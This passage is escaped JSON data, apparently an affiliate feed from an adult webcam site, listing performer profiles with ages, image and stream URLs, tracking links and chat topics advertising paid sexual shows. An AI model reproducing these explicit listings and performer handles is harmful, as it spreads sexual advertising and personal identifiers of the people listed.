\\u0440\\u043e\\u0442\\u0438\\u043a \\u0438\\u043b\\u0438 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":542,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kaffetka\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"couple_f_m\",\"members_count\":776,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LuxBby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LuxBby\",\"display_name\":\"LuxBby\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/3ec23d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/3ec23d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig\\/3ec23d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LuxBby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LuxBby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LuxBby\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LuxBby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LuxBby\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LuxBby\\/playlist.m3u8\",\"chat_topic\":\"SUPPORT IN THE TOP-100!MANY TIMES 2 tk, 100 tk!ANAL ONLY IN FULL PRIVATE!PRIVATE LESS 5 MINUTES-BAN!\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418 \\u0412 \\u0422\\u041e\\u041f-100!\\u041c\\u041d\\u041e\\u0413\\u041e \\u0420\\u0410\\u0417 \\u041f\\u041e 2 \\u0442\\u043a, 100 \\u0442\\u043a!\\u0410\\u041d\\u0410\\u041b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415!\\u041f\\u0420\\u0418\\u0412\\u0410\\u0422 \\u041c\\u0415\\u041d\\u042c\\u0428\\u0415 5 \\u041c\\u0418\\u041d\\u0423\\u0422-\\u0411\\u0410\\u041d!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8027,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LuxBby\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":610,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/c8d71e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/c8d71e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/c8d71e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us38.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us38.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3217,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":548,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Adel-chocolatee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adel-chocolatee\",\"display_name\":\"Anutka-chocolatee\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/bd1059.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/bd1059.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig\\/bd1059.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Adel-chocolatee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Adel-chocolatee\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Adel-chocolatee\\/playlist.m3u8\",\"chat_topic\":\"#nonude Hello! raise Kamscore, many times 2 tokensBefore private 200 talk in public chat 99923101 \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u0432 \\u0442\\u043e\\u043f-3 #nonude \\u042f \\u041d\\u044e\\u0442\\u0430)\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442!\\u041e\\u0433\\u043e\\u043b\\u0435\\u043d\\u0438\\u0439 \\u043d\\u0435\\u0442,\\u0434\\u0430\\u0436\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442.\\u041d\\u0410 \\u041f\\u0421\\u0418\\u0425-\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0423 \\u041e\\u0422 \\u0414\\u041e\\u041b\\u0411\\u0410\\u0401\\u0411\\u041e\\u0412!!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":9101,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adel-chocolatee\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":476,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LavernaBlack\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LavernaBlack\",\"display_name\":\"Krasotylka\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/a04c5e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/a04c5e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig\\/a04c5e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LavernaBlack\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LavernaBlack?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LavernaBlack\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_LavernaBlack.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_LavernaBlack\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_LavernaBlack\\/playlist.m3u8\",\"chat_topic\":\"Hi all! Favorite vibration 22.50,100 see the type of menu !!! PVT for new prepaid 250!!!! Before Privat, write to the ls Minutes go to the ban. Good day .. I kiss Happy day \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043e\\u0442 1000 \\u0442\\u043e\\u043a \\u043d\\u0430 \\u0431\\u0430\\u043b\\u0430\\u043d\\u0441\\u0435. \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 250 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 .   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 22,33,133 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1599,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LavernaBlack\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":469,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/06b4cd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/06b4cd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/06b4cd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":16015,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":327,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Oyster-lemon\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Oyster-lemon\",\"display_name\":\"Oyster-lemon\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/260\\/051\\/xbig_lq\\/92e8ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/260\\/051\\/xbig_lq\\/92e8ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/260\\/051\\/xbig\\/92e8ec.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Oyster-lemon\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Oyster-lemon\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Oyster-lemon\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Oyster-lemon?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Oyster-lemon\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Oyster-lemon.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Oyster-lemon\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Oyster-lemon\\/playlist.m3u8\",\"chat_topic\":\"Tanya\\u2019s birthday @total @sofar @remain\",\"chat_topic_ru\":\"\\u0422\\u0430\\u043d\\u044e\\u0448\\u043a\\u0435 \\u043d\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 @total @sofar @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":623,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Oyster-lemon\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":324,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WetPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WetPair\",\"display_name\":\"WetPair\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/4be9ef.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/4be9ef.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig\\/4be9ef.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WetPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WetPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WetPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_WetPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_WetPair\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_WetPair\\/playlist.m3u8\",\"chat_topic\":\"We are back \",\"chat_topic_ru\":\"\\u041c\\u044b \\u0432\\u0435\\u0440\\u043d\\u0443\\u043b\\u0438\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3024,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WetPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":298,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/a865c7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/a865c7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/a865c7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":5605,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":281,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jessi-and-boy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jessi-and-boy\",\"display_name\":\"jessi_and_boy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_medium.jpg\",\"th